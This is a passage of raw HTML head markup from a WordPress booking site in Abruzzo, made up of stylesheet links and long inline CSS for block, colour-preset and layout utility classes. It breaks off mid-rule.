<link rel='stylesheet' id='jquery-style-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/component.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_icomoon_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/tabs.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_pickaday-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abruzzobooking.it/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/css/styles.css?ver=5.6' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media 